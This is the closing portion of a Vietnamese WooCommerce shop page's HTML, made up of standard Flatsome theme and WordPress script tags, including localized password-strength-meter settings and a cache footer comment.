var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://cavanli.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://cavanli.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.19.7" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cavanli.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.252 seconds, on January 10, 2026 @ 3:19 pm --><!-- via php -->